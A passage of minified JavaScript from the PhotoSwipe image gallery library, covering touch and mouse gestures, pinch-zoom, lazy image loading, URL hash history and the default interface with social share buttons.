i=Pe(t),n=i.length;Y=null,te(),V&&1!==n||(V=st=!0,r.bind(window,d,s),W=lt=ot=H=J=Z=q=Q=!1,rt=null,At("firstTouchStart",i),jt(ft,dt),ct.x=ct.y=0,jt(oe,i[0]),jt(ae,oe),he.x=gt.x*vt,ue=[{x:oe.x,y:oe.y}],z=L=Et(),Wt(m,!0),we(),xe()),!K&&n>1&&!nt&&!J&&(g=m,Q=!1,K=q=!0,ct.y=ct.x=0,jt(ft,dt),jt(ne,i[0]),jt(re,i[1]),Ee(ne,re,ge),me.x=Math.abs(ge.x)-dt.x,me.y=Math.abs(ge.y)-dt.y,X=tt=_e(ne,re))}}},Re=function(t){if(t.preventDefault(),T){var e=r.arraySearch(le,t.pointerId,"id");if(e>-1){var i=le[e];i.x=t.pageX,i.y=t.pageY}}if(V){var n=Pe(t);if(rt||Z||K)Y=n;else if(ve.x!==gt.x*vt)rt="h";else{var s=Math.abs(n[0].x-oe.x)-Math.abs(n[0].y-oe.y);Math.abs(s)>=10&&(rt=s>0?"h":"v",Y=n)}}},Me=function(){if(Y){var t=Y.length;if(0!==t)if(jt(ne,Y[0]),se.x=ne.x-oe.x,se.y=ne.y-oe.y,K&&t>1){if(oe.x=ne.x,oe.y=ne.y,!se.x&&!se.y&&ye(Y[1],re))return;jt(re,Y[1]),Q||(Q=!0,At("zoomGestureStarted"));var e=_e(ne,re),i=He(e);i>s.currItem.initialZoomLevel+s.currItem.initialZoomLevel/15&&(lt=!0);var n=1,r=Ht(),a=Bt();if(i<r)if(o.pinchToClose&&!lt&&g<=s.currItem.initialZoomLevel){var l=r-i,h=1-l/(r/1.2);Tt(h),At("onPinchClose",h),ot=!0}else n=(r-i)/r,n>1&&(n=1),i=r-n*(r/3);else i>a&&(n=(i-a)/(6*r),n>1&&(n=1),i=a+n*r);n<0&&(n=0),X=e,Ee(ne,re,de),ct.x+=de.x-ge.x,ct.y+=de.y-ge.y,jt(ge,de),dt.x=Dt("x",i),dt.y=Dt("y",i),W=i>m,m=i,Ft()}else{if(!rt)return;if(st&&(st=!1,Math.abs(se.x)>=10&&(se.x-=Y[0].x-ae.x),Math.abs(se.y)>=10&&(se.y-=Y[0].y-ae.y)),oe.x=ne.x,oe.y=ne.y,0===se.x&&0===se.y)return;if("v"===rt&&o.closeOnVerticalDrag&&!Ce()){ct.y+=se.y,dt.y+=se.y;var u=Oe();return H=!0,At("onVerticalDrag",u),Tt(u),void Ft()}Te(Et(),ne.x,ne.y),Z=!0,et=s.currItem.bounds;var c=De("x",se);c||(De("y",se),Rt(dt),Ft())}}},Le=function(t){if(R.isOldAndroid){if(B&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}At("pointerUp"),Se(t,!1)&&t.preventDefault();var e;if(T){var i=r.arraySearch(le,t.pointerId,"id");if(i>-1)if(e=le.splice(i,1)[0],navigator.pointerEnabled)e.type=t.pointerType||"mouse";else{var n={4:"mouse",2:"touch",3:"pen"};e.type=n[t.pointerType],e.type||(e.type=t.pointerType||"mouse")}}var a,l=Pe(t),h=l.length;if("mouseup"===t.type&&(h=0),2===h)return Y=null,!0;1===h&&jt(ae,l[0]),0!==h||rt||nt||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),At("touchRelease",t,e));var u=-1;if(0===h&&(V=!1,r.unbind(window,d,s),we(),K?u=0:-1!==pe&&(u=Et()-pe)),pe=1===h?Et():-1,a=-1!==u&&u<150?"zoom":"swipe",K&&h<2&&(K=!1,1===h&&(a="zoomPointerUp"),At("zoomGestureEnded")),Y=null,Z||Q||nt||H)if(te(),U||(U=ze()),U.calculateSwipeSpeed("x"),H){var c=Oe();if(c<o.verticalDragRange)s.close();else{var f=dt.y,p=at;ee("verticalDrag",0,1,300,r.easing.cubic.out,function(t){dt.y=(s.currItem.initialPosition.y-f)*t+f,Tt((1-p)*t+p),Ft()}),At("onVerticalDrag",1)}}else{if((J||nt)&&0===h){var v=We(a,U);if(v)return;a="zoomPointerUp"}if(!nt)return"swipe"!==a?void Be():void(!J&&m>s.currItem.fitRatio&&Ue(U))}},ze=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){ue.length>1?(t=Et()-z+50,e=ue[ue.length-2][n]):(t=Et()-L,e=ae[n]),i.lastFlickOffset[n]=oe[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(dt[t]>et.min[t]?i.backAnimDestination[t]=et.min[t]:dt[t]<et.max[t]&&(i.backAnimDestination[t]=et.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,ee("bounceZoomPan"+t,dt[t],i.backAnimDestination[t],e||300,r.easing.sine.out,function(e){dt[t]=e,Ft()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,dt[t]+=i.distanceOffset[t])},panAnimLoop:function(){if(Jt.zoomPan&&(Jt.zoomPan.raf=F(i.panAnimLoop),i.now=Et(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Ft(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return dt.x=Math.round(dt.x),dt.y=Math.round(dt.y),Ft(),void Kt("zoomPan")}};return i},Ue=function(t){return t.calculateSwipeSpeed("y"),et=s.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05?(t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0):(Xt("zoomPan"),t.lastNow=Et(),void t.panAnimLoop())},We=function(t,e){var i;nt||(fe=u);var n;if("swipe"===t){var a=oe.x-ae.x,l=e.lastFlickDist.x<10;a>30&&(l||e.lastFlickOffset.x>20)?n=-1:a<-30&&(l||e.lastFlickOffset.x<-20)&&(n=1)}var h;n&&(u+=n,u<0?(u=o.loop?Je()-1:0,h=!0):u>=Je()&&(u=o.loop?0:Je()-1,h=!0),h&&!o.loop||(yt+=n,vt-=n,i=!0));var c,f=gt.x*vt,d=Math.abs(f-ve.x);return i||f>ve.x==e.lastFlickSpeed.x>0?(c=Math.abs(e.lastFlickSpeed.x)>0?d/Math.abs(e.lastFlickSpeed.x):333,c=Math.min(c,400),c=Math.max(c,250)):c=333,fe===u&&(i=!1),nt=!0,At("mainScrollAnimStart"),ee("mainScroll",ve.x,f,c,r.easing.cubic.out,Pt,function(){te(),nt=!1,fe=-1,(i||fe!==u)&&s.updateCurrItem(),At("mainScrollAnimComplete")}),i&&s.updateCurrItem(!0),i},He=function(t){return 1/tt*t*g},Be=function(){var t=m,e=Ht(),i=Bt();m<e?t=e:m>i&&(t=i);var n,o=at;return ot&&!W&&!lt&&m<e?(s.close(),!0):(ot&&(n=function(t){Tt((1-o)*t+o)}),s.zoomTo(t,0,200,r.easing.cubic.out,n),!0)};Ct("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,r){k=t+e,$=t+i,S=t+n,A=r?t+r:""};T=R.pointerEvent,T&&R.touch&&(R.touch=!1),T?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):R.touch?(t("touch","start","move","end","cancel"),O=!0):t("mouse","down","move","up"),d=$+" "+S+" "+A,p=k,T&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),s.likelyTouchDevice=O,v[k]=je,v[$]=Re,v[S]=Le,A&&(v[A]=v[S]),R.touch&&(p+=" mousedown",d+=" mousemove mouseup",v.mousedown=v[k],v.mousemove=v[$],v.mouseup=v[S]),O||(o.allowPanToNext=!1)}}});var Ve,qe,Qe,Ze,Ge,Je,Ye,Ke=function(e,i,n,a){Ve&&clearTimeout(Ve),Ze=!0,Qe=!0;var l;e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=o.getThumbBoundsFn&&o.getThumbBoundsFn(u);var c=n?o.hideAnimationDuration:o.showAnimationDuration,f=function(){Kt("initialZoom"),n?(s.template.removeAttribute("style"),s.bg.removeAttribute("style")):(Tt(1),i&&(i.style.display="block"),r.addClass(t,"pswp--animated-in"),At("initialZoom"+(n?"OutEnd":"InEnd"))),a&&a(),Ze=!1};if(!c||!l||void 0===l.x)return At("initialZoom"+(n?"Out":"In")),m=e.initialZoomLevel,jt(dt,e.initialPosition),Ft(),t.style.opacity=n?0:1,Tt(1),void(c?setTimeout(function(){f()},c):f());!function(){var i=h,a=!s.currItem.src||s.currItem.loadError||o.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(m=l.w/e.w,dt.x=l.x,dt.y=l.y-P,s[a?"template":"bg"].style.opacity=.001,Ft()),Xt("initialZoom"),n&&!i&&r.removeClass(t,"pswp--animated-in"),a&&(n?r[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){r.addClass(t,"pswp--animate_opacity")},30)),Ve=setTimeout(function(){if(At("initialZoom"+(n?"Out":"In")),n){var s=l.w/e.w,o={x:dt.x,y:dt.y},h=m,u=at,d=function(e){1===e?(m=s,dt.x=l.x,dt.y=l.y-j):(m=(s-h)*e+h,dt.x=(l.x-o.x)*e+o.x,dt.y=(l.y-j-o.y)*e+o.y),Ft(),a?t.style.opacity=1-e:Tt(u-e*u)};i?ee("initialZoom",0,1,c,r.easing.cubic.out,d,f):(d(1),Ve=setTimeout(f,c+20))}else m=e.initialZoomLevel,jt(dt,e.initialPosition),Ft(),Tt(1),a?t.style.opacity=1:Tt(1),Ve=setTimeout(f,c+20)},n?25:90)}()},Xe={},ti=[],ei={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return qe.length}},ii=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ni=function(t,e,i){var n=t.bounds;n.center.x=Math.round((Xe.x-e)/2),n.center.y=Math.round((Xe.y-i)/2)+t.vGap.top,n.max.x=e>Xe.x?Math.round(Xe.x-e):n.center.x,n.max.y=i>Xe.y?Math.round(Xe.y-i)+t.vGap.top:n.center.y,n.min.x=e>Xe.x?0:n.center.x,n.min.y=i>Xe.y?t.vGap.top:n.center.y},ri=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),At("parseVerticalMargin",t)),Xe.x=e.x,Xe.y=e.y-t.vGap.top-t.vGap.bottom,n){var r=Xe.x/t.w,s=Xe.y/t.h;t.fitRatio=r<s?r:s;var a=o.scaleMode;"orig"===a?i=1:"fit"===a&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=ii())}if(!i)return;return ni(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=ii(),t.initialPosition=t.bounds.center,t.bounds},si=function(t,e,i,n,r,o){e.loadError||n&&(e.imageAppended=!0,li(e,n,e===s.currItem&&xt),i.appendChild(n),o&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},oi=function(t){t.loading=!0,t.loaded=!1;var e=t.img=r.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},ai=function(t,e){if(t.src&&t.loadError&&t.container)return e&&(t.container.innerHTML=""),t.container.innerHTML=o.errorMsg.replace("%url%",t.src),!0},li=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),r=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=r+"px"),e.style.width=n+"px",e.style.height=r+"px"}},hi=function(){if(ti.length){for(var t,e=0;e<ti.length;e++)t=ti[e],t.holder.index===t.index&&si(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);ti=[]}};Ct("Controller",{publicMethods:{lazyLoadItem:function(t){t=kt(t);var e=Ge(t);e&&(!e.loaded&&!e.loading||w)&&(At("gettingData",t,e),e.src&&oi(e))},initController:function(){r.extend(o,ei,!0),s.items=qe=i,Ge=s.getItemAt,Je=o.getNumItemsFn,Ye=o.loop,Je()<3&&(o.loop=!1),St("beforeChange",function(t){var e,i=o.preload,n=null===t||t>=0,r=Math.min(i[0],Je()),a=Math.min(i[1],Je());for(e=1;e<=(n?a:r);e++)s.lazyLoadItem(u+e);for(e=1;e<=(n?r:a);e++)s.lazyLoadItem(u-e)}),St("initialLayout",function(){s.currItem.initialLayout=o.getThumbBoundsFn&&o.getThumbBoundsFn(u)}),St("mainScrollAnimComplete",hi),St("initialZoomInEnd",hi),St("destroy",function(){for(var t,e=0;e<qe.length;e++)t=qe[e],t.container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);ti=null})},getItemAt:function(t){return t>=0&&void 0!==qe[t]&&qe[t]},allowProgressiveImg:function(){return o.forceProgressiveLoading||!O||o.mouseUsed||screen.width>1200},setContent:function(t,e){o.loop&&(e=kt(e));var i=s.getItemAt(t.index);i&&(i.container=null);var n,l=s.getItemAt(e);if(!l)return void(t.el.innerHTML="");At("gettingData",e,l),t.index=e,t.item=l;var h=l.container=r.createEl("pswp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?h.appendChild(l.html):h.innerHTML=l.html),ai(l),ri(l,pt),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&(n=r.createEl("pswp__img","img"),n.style.opacity=1,n.src=l.src,li(l,n),si(0,l,h,n));else{if(l.loadComplete=function(i){if(a){if(t&&t.index===e){if(ai(i,!0))return i.loadComplete=i.img=null,ri(i,pt),Nt(i),void(t.index===u&&s.updateCurrZoomItem());i.imageAppended?!Ze&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):R.transform&&(nt||Ze)?ti.push({item:i,baseDiv:h,img:i.img,index:e,holder:t,clearPlaceholder:!0}):si(0,i,h,i.img,0,!0)}i.loadComplete=null,i.img=null,At("imageLoadComplete",e,i)}},r.features.transform){var c="pswp__img pswp__img--placeholder";c+=l.msrc?"":" pswp__img--placeholder--blank";var f=r.createEl(c,l.msrc?"img":"");l.msrc&&(f.src=l.msrc),li(l,f),h.appendChild(f),l.placeholder=f}l.loading||oi(l),s.allowProgressiveImg()&&(!Qe&&R.transform?ti.push({item:l,baseDiv:h,img:l.img,index:e,holder:t}):si(0,l,h,l.img,0,!0))}Qe||e!==u?Nt(l):(it=h.style,Ke(l,n||l.img)),t.el.innerHTML="",t.el.appendChild(h)},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var ui,ci={},fi=function(t,e,i){var n=document.createEvent("CustomEvent"),r={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,r),t.target.dispatchEvent(n)};Ct("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",s.onTapStart),St("touchRelease",s.onTapRelease),St("destroy",function(){ci={},ui=null})},onTapStart:function(t){t.length>1&&(clearTimeout(ui),ui=null)},onTapRelease:function(t,e){if(e&&!Z&&!q&&!Yt){var i=e;if(ui&&(clearTimeout(ui),ui=null,be(i,ci)))return void At("doubleTap",i);if("mouse"===e.type)return void fi(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||r.hasClass(t.target,"pswp__single-tap"))return void fi(t,e);jt(ci,i),ui=setTimeout(function(){fi(t,e),ui=null},300)}}}});var di;Ct("DesktopZoom",{publicMethods:{initDesktopZoom:function(){D||(O?St("mouseUsed",function(){s.setupDesktopZoom()}):s.setupDesktopZoom(!0))},setupDesktopZoom:function(e){di={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){r.bind(t,i,s.handleMouseWheel)}),St("unbindEvents",function(){di&&r.unbind(t,i,s.handleMouseWheel)}),s.mouseZoomedIn=!1;var n,o=function(){s.mouseZoomedIn&&(r.removeClass(t,"pswp--zoomed-in"),s.mouseZoomedIn=!1),m<1?r.addClass(t,"pswp--zoom-allowed"):r.removeClass(t,"pswp--zoom-allowed"),a()},a=function(){n&&(r.removeClass(t,"pswp--dragging"),n=!1)};St("resize",o),St("afterChange",o),St("pointerDown",function(){s.mouseZoomedIn&&(n=!0,r.addClass(t,"pswp--dragging"))}),St("pointerUp",a),e||o()},handleMouseWheel:function(t){if(m<=s.currItem.fitRatio)return o.modal&&(!o.closeOnScroll||Yt||V?t.preventDefault():E&&Math.abs(t.deltaY)>2&&(h=!0,s.close())),!0;if(t.stopPropagation(),di.x=0,"deltaX"in t)1===t.deltaMode?(di.x=18*t.deltaX,di.y=18*t.deltaY):(di.x=t.deltaX,di.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(di.x=-.16*t.wheelDeltaX),t.wheelDeltaY?di.y=-.16*t.wheelDeltaY:di.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;di.y=t.detail}Wt(m,!0);var e=dt.x-di.x,i=dt.y-di.y;(o.modal||e<=et.min.x&&e>=et.max.x&&i<=et.min.y&&i>=et.max.y)&&t.preventDefault(),s.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:pt.x/2+mt.x,y:pt.y/2+mt.y};var i=o.getDoubleTapZoom(!0,s.currItem),n=m===i;s.mouseZoomedIn=!n,s.zoomTo(n?s.currItem.initialZoomLevel:i,e,333),r[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var pi,vi,mi,gi,yi,bi,_i,wi,xi,Ci,ki,$i,Si={history:!0,galleryUID:1},Ai=function(){return ki.hash.substring(1)},Ei=function(){pi&&clearTimeout(pi),mi&&clearTimeout(mi)},Ti=function(){var t=Ai(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var r=n[i].split("=");r.length<2||(e[r[0]]=r[1])}if(o.galleryPIDs){var s=e.pid;for(e.pid=0,i=0;i<qe.length;i++)if(qe[i].pid===s){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},Oi=function(){if(mi&&clearTimeout(mi),Yt||V)return void(mi=setTimeout(Oi,500));gi?clearTimeout(vi):gi=!0;var t=u+1,e=Ge(u);e.hasOwnProperty("pid")&&(t=e.pid);var i=_i+"&gid="+o.galleryUID+"&pid="+t;wi||-1===ki.hash.indexOf(i)&&(Ci=!0);var n=ki.href.split("#")[0]+"#"+i;$i?"#"+i!==window.location.hash&&history[wi?"replaceState":"pushState"]("",document.title,n):wi?ki.replace(n):ki.hash=i,wi=!0,vi=setTimeout(function(){gi=!1},60)};Ct("History",{publicMethods:{initHistory:function(){if(r.extend(o,Si,!0),o.history){ki=window.location,Ci=!1,xi=!1,wi=!1,_i=Ai(),$i="pushState"in history,_i.indexOf("gid=")>-1&&(_i=_i.split("&gid=")[0],_i=_i.split("?gid=")[0]),St("afterChange",s.updateURL),St("unbindEvents",function(){r.unbind(window,"hashchange",s.onHashChange)});var t=function(){bi=!0,xi||(Ci?history.back():_i?ki.hash=_i:$i?history.pushState("",document.title,ki.pathname+ki.search):ki.hash=""),Ei()};St("unbindEvents",function(){h&&t()}),St("destroy",function(){bi||t()}),St("firstUpdate",function(){u=Ti().pid});var e=_i.indexOf("pid=");e>-1&&(_i=_i.substring(0,e),"&"===_i.slice(-1)&&(_i=_i.slice(0,-1))),setTimeout(function(){a&&r.bind(window,"hashchange",s.onHashChange)},40)}},onHashChange:function(){return Ai()===_i?(xi=!0,void s.close()):void(gi||(yi=!0,s.goTo(Ti().pid),yi=!1))},updateURL:function(){Ei(),yi||(wi?pi=setTimeout(Oi,800):Oi())}}}),r.extend(s,ie)}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,r,s,o,a,l,h,u,c,f,d,p,v,m,g,y,b,_,w=this,x=!1,C=!0,k=!0,$={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(t){if(g)return!0;t=t||window.event,m.timeToIdle&&m.mouseUsed&&!u&&j();for(var i,n,r=t.target||t.srcElement,s=r.getAttribute("class")||"",o=0;o<B.length;o++)i=B[o],i.onTap&&s.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),g=!0;var a=e.features.isOldAndroid?600:30;y=setTimeout(function(){g=!1},a)}},A=function(){return!t.likelyTouchDevice||m.mouseUsed||screen.width>m.fitControlsWidth},E=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},T=function(){var t=1===m.getNumItemsFn();t!==v&&(E(n,"ui--one-slide",t),v=t)},O=function(){E(l,"share-modal--hidden",k)},F=function(){return k=!k,k?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){k&&O()},300)):(O(),setTimeout(function(){k||e.addClass(l,"pswp__share-modal--fade-in")},30)),k||I(),!1},N=function(e){e=e||window.event;var i=e.target||e.srcElement;return t.shout("shareLinkClick",e,i),!(!i.href||!i.hasAttribute("download")&&(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||F(),1))},I=function(){for(var t,e,i,n,r,s="",o=0;o<m.shareButtons.length;o++)t=m.shareButtons[o],i=m.getImageURLForShare(t),n=m.getPageURLForShare(t),r=m.getTextForShare(t),e=t.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(i)).replace("{{raw_image_url}}",i).replace("{{text}}",encodeURIComponent(r)),s+='<a href="'+e+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",m.parseShareButtonOut&&(s=m.parseShareButtonOut(t,s));l.children[0].innerHTML=s,l.children[0].onclick=N},P=function(t){for(var i=0;i<m.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+m.closeElClasses[i]))return!0},D=0,j=function(){clearTimeout(_),D=0,u&&w.setIdle(!1)},R=function(t){t=t||window.event;var e=t.relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(_),_=setTimeout(function(){w.setIdle(!0)},m.timeToIdleOutside))},M=function(){m.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=w.getFullscreenAPI()),i?(e.bind(document,i.eventK,w.updateFullscreen),w.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs"))},L=function(){m.preloaderEl&&(z(!0),c("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&z(!1):z(!0)},m.loadingIndicatorDelay)}),c("imageLoadComplete",function(e,i){t.currItem===i&&z(!0)}))},z=function(t){d!==t&&(E(f,"preloader--active",!t),d=t)},U=function(t){var i=t.vGap;if(A()){var o=m.barsSize;if(m.captionEl&&"auto"===o.bottom)if(s||(s=e.createEl("pswp__caption pswp__caption--fake"),s.appendChild(e.createEl("pswp__caption__center")),n.insertBefore(s,r),e.addClass(n,"pswp__ui--fit")),m.addCaptionHTMLFn(t,s,!0)){var a=s.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=o.top;else i.bottom="auto"===o.bottom?0:o.bottom;i.top=o.top}else i.top=i.bottom=0},W=function(){m.timeToIdle&&c("mouseUsed",function(){e.bind(document,"mousemove",j),e.bind(document,"mouseout",R),b=setInterval(function(){2===++D&&w.setIdle(!0)},m.timeToIdle/2)})},H=function(){c("onVerticalDrag",function(t){C&&t<.95?w.hideControls():!C&&t>=.95&&w.showControls()});var t;c("onPinchClose",function(e){C&&e<.9?(w.hideControls(),t=!0):t&&!C&&e>.9&&w.showControls()}),c("zoomGestureEnded",function(){(t=!1)&&!C&&w.showControls()})},B=[{name:"caption",option:"captionEl",onInit:function(t){r=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(t){a=t},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){o=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){f=t}}],V=function(){var t,i,r,s=function(n){if(n)for(var s=n.length,o=0;o<s;o++){t=n[o],i=t.className;for(var a=0;a<B.length;a++)r=B[a],i.indexOf("pswp__"+r.name)>-1&&(m[r.option]?(e.removeClass(t,"pswp__element--disabled"),r.onInit&&r.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};s(n.children);var o=e.getChildByClass(n,"pswp__top-bar");o&&s(o.children)};w.init=function(){e.extend(t.options,$,!0),m=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),c=t.listen,H(),c("beforeChange",w.update),c("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(m.getDoubleTapZoom(!1,t.currItem),e,333)}),c("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),c("bindEvents",function(){e.bind(n,"pswpTap click",S),e.bind(t.scrollWrap,"pswpTap",w.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",w.onMouseOver)}),c("unbindEvents",function(){k||F(),b&&clearInterval(b),e.unbind(document,"mouseout",R),e.unbind(document,"mousemove",j),e.unbind(n,"pswpTap click",S),e.unbind(t.scrollWrap,"pswpTap",w.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",w.onMouseOver),i&&(e.unbind(document,i.eventK,w.updateFullscreen),i.isFullscreen()&&(m.hideAnimationDuration=0,i.exit()),i=null)}),c("destroy",function(){m.captionEl&&(s&&n.removeChild(s),e.removeClass(r,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),w.setIdle(!1)}),m.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),c("initialZoomIn",function(){m.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),c("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),c("parseVerticalMargin",U),V(),m.shareEl&&a&&l&&(k=!0),T(),W(),M(),L()},w.setIdle=function(t){u=t,E(n,"ui--idle",t)},w.update=function(){C&&t.currItem?(w.updateIndexIndicat